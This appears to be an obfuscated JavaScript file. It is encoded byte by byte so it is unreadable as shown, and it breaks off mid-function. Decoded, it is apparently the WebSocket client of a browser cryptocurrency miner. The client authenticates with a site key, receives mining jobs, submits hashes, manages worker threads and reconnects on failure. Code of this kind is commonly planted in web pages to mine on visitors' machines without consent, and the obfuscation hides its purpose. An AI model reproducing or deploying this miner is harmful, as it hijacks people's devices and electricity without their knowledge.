1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x